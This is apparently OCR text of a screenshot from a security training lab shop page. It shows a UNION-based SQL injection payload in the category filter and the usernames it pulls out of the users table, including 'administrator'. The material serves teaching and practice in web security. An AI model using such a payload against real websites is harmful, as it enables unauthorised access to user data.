 WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,username FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Six Pack Beer Belt View details
carlos
Giant Pillow Thing View details
ZZZZZZ Bed - Your New Home Office View details
administrator
Cheshire Cat Grin View details
wiener